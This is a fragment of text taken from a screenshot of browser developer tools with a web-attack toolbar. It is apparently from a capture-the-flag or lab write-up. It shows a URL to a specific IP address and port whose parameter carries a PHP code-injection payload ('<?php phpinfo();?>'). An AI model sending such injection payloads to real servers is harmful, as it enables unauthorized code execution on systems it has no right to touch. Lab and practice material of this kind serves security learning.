 ./files/1cc5b43f38
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://124.70.181.14:32766/?action=w&c=<?php phpinfo();?>